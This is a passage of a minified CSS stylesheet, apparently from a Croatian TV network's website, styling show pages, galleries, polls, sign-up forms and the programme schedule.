.main-nav,body.format-ples-sa-zvijezdama .main-nav-format,body.format-ples-sa-zvijezdama .main-nav-format.collapsed,body.format-ples-sa-zvijezdama .main-nav.collapsed,body.format-ples-sa-zvijezdama .network-header.collapsed,body.format-supertalent .main-nav,body.format-supertalent .main-nav-format,body.format-supertalent .main-nav-format.collapsed,body.format-supertalent .main-nav.collapsed,body.format-supertalent .network-header.collapsed,body.format-survivor .main-nav,body.format-survivor .main-nav-format,body.format-survivor .main-nav-format.collapsed,body.format-survivor .main-nav.collapsed,body.format-survivor .network-header.collapsed{z-index:1000}@media(max-width:768px)and (min-width:600px){body.format-ples-sa-zvijezdama .main-nav-format,body.format-supertalent .main-nav-format,body.format-survivor .main-nav-format{z-index:1002}}body.format-ples-sa-zvijezdama .redux-box,body.format-supertalent .redux-box,body.format-survivor .redux-box{position:relative}body .telemach-tr{display:none}body .poll-psz,body .st-poll{background-color:#000;background-position:50%;background-size:cover;display:none;position:relative}body .poll-psz:before,body .st-poll:before{background:rgba(0,0,0,.65);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}body .app-his-bk{align-items:center;background-color:#c80a1e;color:#fff;display:none;font-weight:500;justify-content:flex-start;margin:15px 0 20px 20px;padding:.4666666667em 10px .4666666667em 2px;position:relative;width:100px;z-index:10000}body .app-his-bk .icon-angle-left{color:#fff;font-size:20px;margin-right:4px}body .app-his-bk .icon-angle-left:before{margin:0}body .app-his-bk span{color:#fff;font-family:Lato,sans-serif;font-size:12px;font-weight:700;line-height:1.25;text-align:left}body.app-specific{background-color:#fff;padding-top:0}body.app-specific.format-ples-sa-zvijezdama,body.app-specific.format-supertalent{overflow:visible}body.app-specific.format-ples-sa-zvijezdama .poll-psz,body.app-specific.format-ples-sa-zvijezdama .st-poll,body.app-specific.format-supertalent .poll-psz,body.app-specific.format-supertalent .st-poll{display:none;overflow:visible}body.app-specific.format-survivor .poll-psz,body.app-specific.format-survivor .st-poll{display:block;overflow:visible}body.app-specific .video-list-gallery .owl-carousel .owl-item{padding-left:33px;padding-right:33px}body.app-specific .video-list-gallery .owl-carousel .owl-dots{position:relative;z-index:10}body.app-specific .video-list-gallery .owl-carousel .owl-nav{display:block;height:1px;left:0;position:absolute;top:calc(50% - 43px);width:100%}body.app-specific .video-list-gallery .owl-carousel .owl-nav svg{display:none}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-next{background-image:url(assets/18f723a5f1346ead82fd.svg);background-position:50%;right:4px}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-next,body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-prev{background-color:rgba(45,46,52,.75);background-repeat:no-repeat;background-size:14px;border:1px solid hsla(0,0%,100%,.15);border-radius:50%;border-radius:40px;height:50px;padding:0;text-indent:-99999px;top:0;width:50px}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-prev{background-image:url(assets/a2d07bc85548e8b8df89.svg);background-position:46% 50%;left:4px}body.app-specific>*{max-width:100%;overflow:hidden}body.app-specific iframe,body.app-specific img,body.app-specific video{max-width:100%!important;overflow-x:hidden!important}body.app-specific iframe{min-width:unset!important}body.app-specific .format-gallery-background img{max-width:unset!important}body.app-specific .app-his-bk{display:flex}body.app-specific.likovi,body.app-specific.subsite-clanak-format{display:grid;display:-ms-grid;grid-auto-rows:auto}body.app-specific.likovi .format-role-content .role-text-holder,body.app-specific.subsite-clanak-format .format-role-content .role-text-holder{padding-top:0}body.app-specific.likovi .app-his-bk,body.app-specific.subsite-clanak-format .app-his-bk{grid-row:2/2}body.app-specific.likovi .redux-splash-static,body.app-specific.likovi .splash-static,body.app-specific.subsite-clanak-format .redux-splash-static,body.app-specific.subsite-clanak-format .splash-static{grid-row:1/1}body.app-specific.likovi .main-nav-format,body.app-specific.subsite-clanak-format .main-nav-format{display:none}body.app-specific.format-mainpage{visibility:visible}body.app-specific.format-mainpage .splash-carousel a.splash-image{pointer-events:none!important}body.app-specific.format-mainpage .format-role-content .role-text-holder{padding-top:0}body.app-specific.format-mainpage .app-his-bk{grid-row:2/2}body.app-specific.format-mainpage .splash-carousel{grid-row:1/1}body.app-specific.format-mainpage.format-ples-sa-zvijezdama .app-his-bk,body.app-specific.format-mainpage.format-supertalent .app-his-bk,body.app-specific.format-mainpage.format-survivor .app-his-bk{display:none}body.app-specific .ntvarticle.format-ntvarticle{padding:0 0 50px}body.app-specific .banner-holder{display:none!important}body.app-specific .main-nav,body.app-specific .site-footer{display:none}.menu-icon{display:block;height:100%;position:relative;width:100%}.menu-icon span{background:#fff;height:3px;position:absolute;top:9px;transition:all .3s cubic-bezier(.25,.46,.45,.94) .15s;width:100%}.menu-icon span:after,.menu-icon span:before{background:#fff;content:"";height:3px;position:absolute;transition:all .3s cubic-bezier(.25,.46,.45,.94);width:100%}.menu-icon span:before{top:-6px}.menu-icon span:after{top:6px}.gallery-page{background-color:#2d2e34;visibility:visible}.gallery-page .loading-overlay{align-items:center;background-color:#17191b;display:flex;display:none;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:10000}.gallery-page.nav-open .site-header .nav-logo{background-color:#fbfbfb}.gallery-page .gallery-aside.mobile{text-align:center;width:100%}.gallery-page .gallery-aside.mobile .gallery-1{padding-top:70px}.gallery-page .gallery-aside.mobile .banner-inner>div{position:relative;z-index:2}.gallery-page #unique-slides-wrapper{z-index:2}.gallery-page #unique-slides-wrapper .slide[data-media-type=video] div[ag-sizing=resizable]{box-sizing:content-box;padding-bottom:50px}.gallery-page #banner-slide{padding-bottom:150px}.gallery-page .show-video-controls .fp-controls{opacity:1!important}.gallery-page .fp-header{z-index:3}.gallery-page .dot{border-radius:50%;height:15px;width:15px}.gallery-page .dot_1{background-color:#686868}.gallery-page .dot_2,.gallery-page .dot_3,.gallery-page .dot_4{background-color:hsla(0,0%,98%,.8)}.gallery-page .nav-mobile{display:block;overflow:hidden}.gallery-page .gallery-header,.gallery-page .gallery-info,.gallery-page .splash-variant{display:none}.gallery-page #unique-slides-wrapper{height:0;margin-top:60px!important;overflow:visible}@media(max-width:599px){.gallery-page #unique-slides-wrapper .banner-holder{margin-top:0}}.gallery-page .site-header{align-items:center;background-color:#2d2e34;display:flex;justify-content:space-between;padding:10px 15px;z-index:5}.gallery-page .site-header .nav-logo{background-color:transparent;width:40px}.gallery-page .gallery-info-mobile{color:#fbfbfb;display:block;line-height:1.37}.gallery-page .back{height:20px;width:20px;z-index:1000}.gallery-page .back .menu-icon.close-state span{background:#2d2e34;height:3px;visibility:hidden;width:20px}.gallery-page .back .menu-icon.close-state span:after,.gallery-page .back .menu-icon.close-state span:before{display:block;top:0;visibility:visible}.gallery-page .back .menu-icon.close-state span:after{transform:rotate(-45deg)}.gallery-page .back .menu-icon.close-state span:before{transform:rotate(45deg)}.gallery-page .back:hover .menu-icon span{background:none}.gallery-page .banner-mobile_300x150_2{display:block;margin-top:50px;text-align:center;width:100%}.gallery-page .owl-item.active .gallery-aside{display:block}.gallery-page .gallery{margin-top:0}.gallery-page .gallery .image-meta{opacity:0}.gallery-page .gallery .gallery-wrap{overflow:hidden;position:relative}.gallery-page .gallery .gallery-wrap img{max-width:100%}.gallery-page .gallery .gallery-wrap .owl-item{float:left;position:relative;width:100%}@media(min-width:600px){.gallery-page .gallery .gallery-wrap .owl-item{opacity:0;transition:opacity .3s ease-in}}.gallery-page .gallery .gallery-wrap .owl-item img{display:block;height:auto!important;width:100%!important}.gallery-page .gallery .gallery-wrap .owl-item.active{width:100%}.gallery-page .gallery .gallery-wrap .owl-item.active .image-meta{opacity:1}@media(min-width:600px){.gallery-page .gallery .gallery-wrap .owl-item.active{opacity:1}}.gallery-page .gallery .gallery-wrap .owl-item.active .image-meta{display:block}.gallery-page .gallery .gallery-wrap .owl-item .image-meta{height:auto;width:100%}.gallery-page .gallery .gallery-wrap .image-area,.gallery-page .gallery .gallery-wrap .slide{min-width:100%}.gallery-page .gallery .gallery-wrap .image-area{border:none;height:auto}.gallery-page .gallery .gallery-img{height:auto!important;width:100%!important}.gallery-page .gallery .image-meta{background:linear-gradient(-180deg,transparent,transparent 90%,rgba(0,0,0,.5));bottom:0;color:#fff;font-family:Museo Sans Condensed,sans-serif;margin:0;overflow:hidden;padding:20px;position:absolute;text-align:left;width:300px}.gallery-page .gallery .image-meta .title{display:flex;flex-wrap:wrap;font-size:12px;font-weight:300;justify-content:space-between;margin-bottom:0}.gallery-page .gallery .owl-nav.disabled{display:none}.gallery-page .gallery .owl-dots{background-color:#252525;bottom:0;line-height:.7;padding-top:6px;position:fixed;text-align:center;width:100%;z-index:10}.gallery-page .gallery .owl-dots .owl-dot{background-color:#2d2e34;border-color:#2d2e34;cursor:pointer;height:10px;margin:0 5px;outline:none;padding:0;vertical-align:text-top;width:10px}.gallery-page .gallery .position-bottom{bottom:0;padding-bottom:10px;padding-right:20px;position:absolute;width:calc(100% - 20px)}.gallery-page .gallery .owl-stage{display:block}.gallery-page .gallery .owl-stage .owl-item[data-media-type=ad] .slide{margin-top:50%}.gallery-page .gallery .owl-nav{bottom:0;padding-bottom:10px;position:fixed;right:20px;z-index:100}.gallery-page .gallery .owl-prev{float:left}.gallery-page .gallery .owl-next{float:right}.gallery-page .gallery .owl-next,.gallery-page .gallery .owl-prev{background-color:#616161;border-color:#616161;border-radius:50%;display:block;height:44px;margin-left:10px;position:relative;width:44px}.gallery-page .gallery .owl-next svg,.gallery-page .gallery .owl-prev svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.gallery-page .loading-holder{left:50%;position:absolute;top:calc(50% - 50px);transform:translate(-50%,-50%)}.gallery-page .loading-holder .ag-adjusting{font-size:16px}.gallery-page .loading-holder .placeholder{margin:75px auto 0;position:static;transform:translate(0)}@media(min-width:1024px){.gallery-page .site-header{padding:25px 50px}.gallery-page .gallery .gallery-wrap{height:calc(100vh - 115px);padding:0 50px}.gallery-page .gallery .owl-stage-outer{height:100%}.gallery-page .gallery .owl-stage{align-items:center;display:flex;height:100%;justify-content:center}.gallery-page .gallery .owl-stage .owl-item{box-sizing:border-box;padding:0 20px}.gallery-page .gallery .owl-stage .owl-item .slide{position:relative}.gallery-page .gallery .owl-nav{align-items:center;display:flex;height:1px;justify-content:space-between;left:0;padding-bottom:0;position:absolute;top:50%;width:100%}.gallery-page .gallery .owl-nav .owl-next,.gallery-page .gallery .owl-nav .owl-prev{background-color:transparent;height:64px;margin:0!important;width:64px}.gallery-page .gallery .owl-nav .owl-next svg,.gallery-page .gallery .owl-nav .owl-prev svg{height:30px;width:30px}}@media(min-width:1365px){.gallery-page{max-width:calc(100% - 360px)}.gallery-page .gallery{overflow:visible!important}.gallery-page .site-header{width:100vw}.aside-gallery{align-items:center;bottom:0;display:flex;height:calc(100vh - 115px);justify-content:center;position:absolute;right:0;width:360px}}.st-form{background-color:#2d2e34;color:#fff;font-size:15px;position:relative}.st-form *{box-sizing:border-box;font-family:Lato}.st-form h2{font-size:38px;line-height:1.333;margin-bottom:0;max-width:600px;text-align:center}@media(max-width:600px){.st-form h2{font-size:24px}}.st-form h3{font-size:24px;font-weight:300;line-height:1.333;max-width:600px;text-align:center}@media(max-width:600px){.st-form h3{font-size:18px}}.st-form a{color:#fff;text-decoration:underline}.st-form a:hover{opacity:.8}.st-form input[type=checkbox],.st-form input[type=radio]{display:inline-block;margin-right:10px;width:inherit}.st-form input,.st-form textarea{background-color:transparent;border:1px solid rgba(241,233,252,.8);border-radius:15px;color:rgba(241,233,252,.8);font-size:14px;line-height:1.215;padding:15px 20px;width:100%}.st-form .container{background:url(https://image.dnevnik.hr/media/document/62552078-supertalent-img-element.png) no-repeat 750px 50%,linear-gradient(160.8deg,#3f0087 27.55%,#ed4969 83.85%);padding:60px 76px 100px}@media(max-width:600px){.st-form .container{background:linear-gradient(160.8deg,#3f0087 27.55%,#ed4969 83.85%);padding:50px 30px}}.st-form .hub-form{margin-top:50px;max-width:600px}.st-form .hub-form>:nth-child(2){text-align:center}.st-form .hub-form .required{opacity:.8}.st-form .hub-form #hub-form__title{display:none}.st-form .hub-form>.field-object .form-group{margin-bottom:30px}.st-form .hub-form>.field-object .form-group .control-label{display:block;margin-bottom:10px;width:100%}.st-form .hub-form>.field-object .form-group textarea{min-height:100px}.st-form .hub-form>.field-object .field-object fieldset{column-gap:30px;display:grid;grid-template-columns:1fr 1fr;margin:55px 0 -25px}@media(max-width:600px){.st-form .hub-form>.field-object .field-object fieldset{grid-template-columns:1fr}}.st-form .hub-form>.field-object .field-boolean{margin-bottom:10px}.st-form .hub-form>.field-object .field-boolean label{position:relative}.st-form .hub-form>.field-object .field-boolean label input{left:0;position:absolute;top:0}.st-form .hub-form>.field-object .field-boolean label span{display:block;padding-left:30px}@media(max-width:600px){.st-form .hub-form>.field-object .field-boolean{margin-bottom:20px}}.st-form .hub-form .btn{background-color:#f1e9fc;color:#d8406c;margin-top:55px;width:314px}@media(max-width:600px){.st-form .hub-form .btn{margin-top:30px;padding:10px 20px;width:100%}}.st-form .hub-form .form-group.field-error input,.st-form .hub-form .form-group.field-error textarea{background-color:rgba(241,233,252,.8);color:#2d2e34}.st-form .hub-form .form-group.field-error .text-danger{background-color:rgba(241,233,252,.8);border-radius:15px;color:#c8091e;font-size:14px;padding:5px 10px}.st-form .nova-widget-text-area-max-char{color:rgba(241,233,252,.8);float:right;font-size:12px;opacity:.8}.st-form .nova-widget-text-area-max-char.nova-widget-text-area-max-char-reached{color:#c8091e}.st-form .hvala-prijava{background:hsla(0,0%,100%,.1);font-size:30px;margin-top:70px;max-width:600px;padding:50px 50px 30px;text-align:center}.hub-form{color:#656565;margin-bottom:1.666em}.hub-form *{box-sizing:border-box}.hub-form .form-group .form-group{margin-bottom:30px}.hub-form .form-group .control-label{font-size:1em}.hub-form .form-group #hub-form_user-info{margin-top:60px}.hub-form .form-group #hub-form_user-info .control-label{font-size:1em}.hub-form .field-radio-group{margin-top:15px}.hub-form .field-radio-group label{cursor:pointer}.hub-form .required{opacity:.75}.hub-form #hub-form_consent__description{margin-bottom:30px}.hub-form select{background-color:#fff;border:1px solid #ccc;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,.06);box-sizing:border-box;font-size:1em;margin-bottom:.833em;padding:.5553333333em;transition:border-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}.hub-form textarea{min-height:120px}.hub-form input,.hub-form textarea{border:1px solid #c6c6c6;border-radius:3px;font-family:inherit;font-size:15px;font-size:1em;padding:7px;width:100%}.hub-form input[type=checkbox]{display:inherit;width:inherit}.hub-form .radio{padding-left:30px;position:relative}.hub-form .radio input{left:0;position:absolute;top:.4em}.hub-form .text-danger{color:#d21d30}#nova-widget-form{background:#dff2bf;color:#4f8a10;font-size:1em;padding:10px 16px}#nova-widget-form p{margin:0;padding:0}.article__poll.poll-single{float:none;padding:19px 9px 45px}.article__poll ul{list-style-type:none!important}.article__poll .poll-answer input[type=radio]:not(old){display:none!important}.article__poll .poll-question{float:none!important}.article__poll .poll-answers{float:none;padding-left:0!important}.article__poll .results.poll-media-type-image ul,.article__poll .votes.poll-media-type-image ul{column-gap:20px;display:grid;grid-template-columns:1fr 1fr;overflow:auto;padding-bottom:20px}.article__poll .results.poll-media-type-image ul li,.article__poll .votes.poll-media-type-image ul li{margin-right:0!important}.article__poll .results{left:0;opacity:0;position:absolute;top:0;width:100%;z-index:-1}.article__poll .results.poll-media-type-image ul li.is-winner label .poll-results{background-color:rgba(200,10,30,.3)}.article__poll .results.poll-media-type-image ul li label{background-color:transparent!important;display:block}.article__poll .results.poll-media-type-image ul li .poll-results{background-color:rgba(200,10,30,.5)}.article__poll .results.poll-media-type-image ul li .poll-count{font-size:17px;opacity:1}.article__poll .results ul li .percentage,.article__poll .results ul li .poll-value{position:relative;z-index:1}.article__poll .results ul li label{background-color:#fff;display:flex;justify-content:space-between}.article__poll .results ul li .bar{background-color:rgba(200,10,30,.5);height:100%;left:0;position:absolute;top:0;transition:width .6s ease-in-out;width:0}.article__poll .results ul li.is-winner label{background:#792d35}.article__poll .results ul li.is-winner .percentage,.article__poll .results ul li.is-winner .poll-value{color:#fff}.article__poll .results ul li.is-winner .bar{background-color:#c80a1e}.article__poll.poll-voted .votes{display:none}.article__poll.poll-voted .results{opacity:1;position:static}@media(min-width:801px){.article__poll .results.poll-media-type-image ul,.article__poll .votes.poll-media-type-image ul{grid-template-columns:1fr 1fr 1fr 1fr}}@media(min-width:1025px){.article__poll{margin-left:-100px;margin-right:-100px;width:unset}.article__poll:not(.poll-media-type-image){display:flex;padding-bottom:10px}.article__poll .poll-form{flex:1}.article__poll .poll-form .poll-answers{width:100%}.article__poll .results,.article__poll .votes{padding:0 15px}}.reality-banner.mphone{display:none}.reality-banner.mphone>.container{border:1px solid rgba(0,0,0,.25);display:block}.reality-banner.mphone .format-article-body{padding-bottom:25px}.vt-title{padding-bottom:20px;position:relative}.vt-title:after{background-color:#eaeaea;bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:75%}.home.mphone,body.format.format-dnevnik-nove-tv .mphone,body.format.format-masterchef .mphone,body.format.format-supertalent .mphone{display:block;margin-left:auto;margin-right:auto;margin-top:0}body.format-mainpage section.mphone .container{border:0}.main-nav ul li.mph{margin-top:10px}.main-nav ul li.mph:hover{background:transparent}.main-nav ul li.mph a{background-color:#fff;color:#f9453b;margin:auto;max-width:170px;padding:10px 0!important;text-shadow:none}@media(min-width:600px){.main-nav ul li.mph a{text-align:center;width:50px}}@media(min-width:600px)and (max-width:799px){.main-nav ul li a{font-size:10px}}@media(min-width:800px){.main-nav .nav-content{padding:10px 15px}.main-nav .nav-content ul li.mph{color:#fff;display:inline-block}.main-nav .nav-content ul li.mph a{width:80px}.main-nav .nav-content ul li a{font-size:13px!important}}@media(min-width:1024px){.main-nav .nav-content{padding:10px 35px}.main-nav .nav-content ul li.mph a{width:95px}.main-nav .nav-content ul li a{font-size:17px!important}}section.mphone .container{padding:0}section.mphone .container .img-h{padding-bottom:42.66%;position:relative;width:100%}section.mphone .container .img-h img,section.mphone .container .img-h picture{height:100%;left:0;position:absolute;top:0;width:100%}.glasanje-landing .article-block.fv img{margin-bottom:25px}.glasanje-landing .corpo-block,.glasanje-landing .news-box{position:relative;z-index:1}.glasanje-landing .main-nav .nav-content ul li.mph{display:none!important}.glasaj .episode-front{display:none}.glasaj .splash-carousel{padding-bottom:0}.glasaj .vt-page{background-color:#fff;padding-bottom:50px;padding-top:35px}.glasaj .vt-page .container{padding:0 20px}.glasaj .vt-page .megaphone-embed{margin-top:45px}.glasaj.format-mainpage .redux-submenu .mph{display:inline-flex}.glasaj .format-gallery-background{display:none}.glasanje-landing .nav-content .mph,.glasanje-landing .redux-submenu .format-nav-content .mph{display:none!important}.glasanje-landing .article-block img{margin-right:0}.glasanje-landing .article-block.fv{margin:0 auto 40px;padding-bottom:5px;position:relative}.glasanje-landing .article-block.fv:after{background-color:#eaeaea;bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:75%}.app-specific .glasanje-landing,.app-specific.format-mainpage.app-specific,.app-specific.format-subpage{padding-top:50px}.app-specific.format-mainpage section.mphone .container{max-width:calc(100% - 40px);padding-top:40px}@media(min-width:600px){.reality-banner.mphone .format-article-body{padding-bottom:0}.reality-banner.mphone .container .img-h{padding-bottom:21.43%}body.format-mainpage section.mphone .container{padding-bottom:0;padding-left:40px;padding-right:40px}.c-ct{padding:50px 20px}.redux-submenu.main-nav ul li.mph a{box-sizing:content-box;padding:4px 13px!important}}@media(min-width:800px){.reality-banner.mphone{padding-top:30px}.redux-submenu.main-nav ul li.mph a{margin-left:5px;margin-right:5px;width:unset}.glasanje-landing .new-header{display:none}.glasanje-landing .article-body{text-align:center}.glasanje-landing .article-block.fv{max-width:500px}}@media(min-width:1024px){.redux-submenu.main-nav ul li.mph{line-height:2.75}.redux-submenu.main-nav ul li.mph a{line-height:1.5;padding:0 13px!important}.glasanje-landing .article-block.fv{margin:0 auto 55px;max-width:700px;padding-bottom:15px}.glasanje-landing .article-block.fv img{margin-bottom:25px}}@media(min-width:1160px){.vt-title{padding-bottom:30px}.glasaj .vt-page{padding-top:60px}.glasaj .vt-page>.container{padding:0 80px}.redux-submenu.main-nav ul li.mph{line-height:2.55}.redux-submenu.main-nav ul li.mph a{margin-left:18px;margin-right:18px;padding:4px 13px!important}.redux-submenu.main-nav ul li a{font-size:12px}}@media(min-width:1440px){.vt-title{padding-bottom:40px}.glasaj .vt-page{padding-top:80px}.glasaj .vt-page>.container{padding:0 120px}.glasaj .vt-page .megaphone-embed{margin-top:65px}.redux-submenu.main-nav ul li a{font-size:15px}}body.app-specific.format.glasaj .vt-page{padding-top:40px}body .main-nav .nav-content ul li.mph,body.app-specific .splash-carousel,body.app-specific.format.glasaj .main-nav-format{display:none}body.app-specific .main-nav .nav-content ul li.mph{display:inline-block}.related-news{display:block;margin-inline:-40px;margin-bottom:32px}.related-news .tp-label{font-size:13px;font-weight:700;letter-spacing:.04em;line-height:2;padding-inline:40px;text-transform:uppercase}.related-news .article-block{display:flex}.related-news .article-block>a{background-color:#eee;display:flex;width:100%}.related-news .article-block>a .img-holder{height:100px;margin-inline:auto!important;margin-bottom:0!important;min-height:100%;width:118px}.related-news .article-block>a .img-holder img{height:100%;object-fit:cover;object-position:center;width:100%}.related-news .article-block>a .title-holder{flex:1;padding:5px 20px 10px}.related-news .article-block>a .title-holder .subtitle{color:#686868;font-size:11px;font-weight:700;text-transform:uppercase}.related-news .article-block>a .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#2d2e34;display:-webkit-box;font-family:Open Sans,sans-serif;font-size:15px;font-weight:700;letter-spacing:.02em;line-height:1.4;overflow:hidden}@media(min-width:401px){.related-news{margin-inline:auto}}@media(min-width:601px){.related-news{margin-left:0}.related-news .article-block>a .title-holder{padding:5px 20px 20px}.related-news .article-block>a .title-holder .title{font-size:16px}}@media(min-width:1401px){.related-news .article-block>a .img-holder{height:120px;width:150px}.related-news .article-block>a .title-holder .title{font-size:17px}}.sales-wrapper{padding-top:30px}.sales-wrapper .label{padding-left:20px}@media(min-width:768px){.sales-wrapper{padding-top:50px}}@media(min-width:1024px){.sales-wrapper .label{padding-left:0}}.cm-icon{align-items:center;display:flex;height:100%;justify-content:end;position:absolute;right:0;top:0}.cm-icon svg{stroke:#fff}.cm-icon button{height:24px;padding:0!important;width:24px}.cm-icon button *{max-height:100%;max-width:100%}.cm-icon button .text-\[4px\]{font-size:5px;height:10px;width:23px!important}.cm-icon button .lg\:text-sm{font-size:10px}.cm-icon button span{align-items:center;display:flex;justify-content:center}.network-header .splash-social{border-right:1px solid #fff;padding-right:11px;right:54px;top:8px}.network-header .splash-social a{padding-block:0}@media only screen and (max-width:800px){.nav-content{display:flex;justify-content:center}.nav-content ul{float:none}.cm-icon{margin-right:10px!important}.cm-icon button{height:px;padding:0!important;width:48px}.cm-icon button *{max-height:100%;max-width:100%;padding:0!important}.cm-icon button svg{height:36px!important;width:36px!important}}@media only screen and (max-width:600px){.cm-icon{margin-right:0!important;right:66px;top:-3px;width:32px}.cm-icon button{height:36px;width:36px}}@media(max-width:800px){.format-splash-social{display:block}.format-splash-social span{display:none}.redux-box .format-gallery-background{display:block}}@media(max-width:800px)and (min-width:601px){.redux-submenu .mobile-nova-small{display:none!important}}@media(max-width:600px){body{padding-top:60px}.format-about-body{margin-left:0!important;margin-right:0;padding-left:30px;padding-right:30px;width:100%}.format-about-body .format-about-text,.format-about-body .format-about-text p,.format-about-body h3{font-size:14px}}.format-mainpage{background-color:#2d2e34}.epg-lm{display:none}.section-raspored #footer{display:block!important}.section-raspored .fct a:hover .news-block-link .news-block-image{left:0;top:0;transform:scale(1.05);transition:.3s ease-out;width:100%}.section-raspored .fct .news-block-link .news-block-image{height:100%;object-fit:cover}@media(max-width:800px){.section-raspored{background-color:#fff}.section-raspored .fct-c .news-block-title{background-color:#ededed;padding-bottom:22px}.section-raspored .fct-c .news-block-title:after{bottom:22px}.section-raspored .fct{border-top:0;margin-top:0}.section-raspored .epg-lm{display:block}.section-raspored .epg-widget.epg-mobile{margin-bottom:80px;padding-bottom:0!important}.section-raspored .epg-widget.epg-reveal.epg-mobile{padding-bottom:0!important}.section-raspored .epg-widget.epg-reveal.epg-mobile .epg-lm{display:none}.section-raspored .epg-widget.epg-reveal.epg-mobile .epg-content ul li{display:block}.section-raspored .epg-mobile{top:0}.section-raspored .epg-mobile .epg-timeline{float:none;height:auto;padding-bottom:30px}.section-raspored .epg-mobile .epg-timeline .epg-channel{display:flex;margin-top:8px!important;position:static}.section-raspored .epg-mobile .epg-timeline .epg-channel .epg-date{float:none;height:auto;position:static}.section-raspored .epg-mobile .epg-timeline .epg-daylist{flex:1;float:none;width:auto}.section-raspored .epg-mobile .epg-timeline .image-circle{position:static}.section-raspored .epg-mobile .epg-timeline .epg-day{float:none;padding-inline:0;width:100%}.section-raspored .epg-mobile+.news-block{display:block!important}.section-raspored .epg-mobile .epg-content{position:static}.section-raspored .epg-mobile .epg-content ul li{display:none}.section-raspored .epg-mobile .epg-content ul li:has(+li.active){display:block}.section-raspored .epg-mobile .epg-content ul li.active,.section-raspored .epg-mobile .epg-content ul li.active+li,.section-raspored .epg-mobile .epg-content ul li.active+li+li,.section-raspored .epg-mobile .epg-content ul li.active+li+li+li{display:block}}@media(min-width:801px){.section-raspored .fct .news-article-title{font-size:18px}.section-raspored .fct .news-block-data{margin-bottom:20px}}.nt-preview #article-container .redux-article-gallery .gallery-stage,.nt-preview #article-container .redux-article-gallery .jcarousel{height:max-content}.nt-preview #article-container .redux-article-gallery .gallery-stage ul li{display:none}.nt-preview #article-container .redux-article-gallery .gallery-stage ul li:first-child{display:block}.nt-preview .video-player img{height:100%;left:0;position:absolute;top:0;width:100%}.format.zabavni .format-startaj-hrvatska.news-box.redux-box{display:none!important}@media(max-width:600px){.comments-widget .format-article-content{padding:0 20px!important}.cm-icon{top:0}}@media(min-width:800px){.cm-icon .lg\:w-\[36px\]{height:32px!important;width:32px!important}.main-nav .cm-icon{display:none!important}}.comments-widget{padding-top:25px!important}.section-prijava .reality-wrapper{display:grid}.section-prijava .reality-wrapper .reality-item.id-572{grid-row:2/3}.section-prijava .reality-wrapper .reality-item.id-1410{grid-row:4/5}.section-prijava .reality-wrapper .reality-item.id-1910{grid-row:3/4}.section-prijava .reality-wrapper .reality-item.id-2186{grid-row:1/2}.section-prijava .reality-wrapper .reality-item.id-3240{grid-row:7/8}.format-mainpage.format-supertalent .partners img{max-width:100%}.format-mainpage.format-startaj-hrvatska .shwd{display:none}.format-masterchef .partners{display:block}.gledanost .format-block picture:after{display:none!important}.gledanost .channels div:first-of-type img,.gledanost .channels div:nth-of-type(2) img{margin-left:-10%}.gledanost .channels div:nth-of-type(3),.gledanost .channels div:nth-of-type(4){margin-bottom:0!important}.gledanost .channels div:nth-of-type(3) img,.gledanost .channels div:nth-of-type(4) img{margin-left:-20%}.gledanost .portals div:first-of-type img{margin-left:-6%}.gledanost .board p.xs{display:none}.gledanost .channels:after{background-color:#d9d9d9;bottom:0;content:"";display:block;height:1px;left:50%;margin-left:-50vw!important;max-width:100vw!important;position:absolute;width:100vw}.gledanost .shares .container .channels{margin-bottom:86px;padding-bottom:75px;position:relative}.format-mainpage .articles-holder.ah-1{display:flex!important}.posao-i-karijera>.container{max-width:100%!important;padding:0!important;width:100%!important}#tlyftFrame{min-height:6500px}.didomi-warning{background:#f2f2f2;border:1px solid rgba(0,0,0,.15);font-size:17px;line-height:1.5;padding:40px}.didomi-warning span{font-weight:700}.didomi-preferences{display:inline-block;margin-top:20px}@media only screen and (min-width:800px){#redux-dialog.dialog-box{left:50%;transform:translate(-50%,-50%);width:auto}.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder{flex-wrap:wrap}}body.app-specific{padding-top:0!important}body.app-specific .splash-carousel{display:block}.reality-banner.mphone .apply-link{height:unset!important}.format-mainpage .reality-banner.mphone .apply-link a{border:1px solid rgba(0,0,0,.25)!important;display:flex}section.mphone .container{display:block;max-width:1024px;width:100%}.format-mainpage section.mphone{display:none!important}.format-mainpage.format-dnevnik-nove-tv section.mphone{display:block!important}li.mph{display:inline-block!important}.app-his-bk,.v-monday-2,.v-sunday{display:none!important}@media only screen and (max-width:1220px){section.mphone .container{width:100%}}@media(min-width:768px){section.mphone .container{max-width:768px}}@media(min-width:1024px){section.mphone .container a{border:1px solid rgba(0,0,0,.25)!important;display:flex}section.mphone .container{background-color:transparent!important;border:0!important;max-width:1024px;width:1220px}}@media(min-width:768px)and (max-width:1364px){.gledanost .channels div:nth-of-type(3),.gledanost .channels div:nth-of-type(4){overflow:hidden}.gledanost .channels div:nth-of-type(3) img,.gledanost .channels div:nth-of-type(4) img{margin-left:-12%;margin-top:-10%;max-width:500px}}@media(min-width:1365px){.gledanost .portals div:first-of-type{overflow:hidden}.gledanost .portals div:first-of-type img{position:relative;top:-18%}.gledanost .portals div:nth-of-type(2){align-items:center!important;display:flex}.o-nama .info-block.news{padding-top:60px}.o-nama .main-slot{padding-bottom:44.8%!important}}.epg-content .epg-channels li[data-channel-id=oyo-cinema],.epg-content .epg-channels li[data-channel-id=oyo-family]{display:none!important}.format-dnevnik-nove-tv li.mph,.format-masterchef li.mph,.format-supertalent li.mph{display:inline-block!important}.glasanje-landing .corpo-block{display:block!important}.reality-banner.mphone>.container.apply-link,li.mph{display:none!important}li.mph.lnd{display:inline-block!important}.reality-banner.mphone>.container.apply-link.lnd{display:block!important}body.app-specific.format .app-his-bk{display:none!important;margin:15px 0 20px 20px}.hidden{display:none}.pb-0{padding-bottom:0}.preview-container .banner-holder img{max-width:100%}.jw-controls{z-index:5}.regprof-modal-open 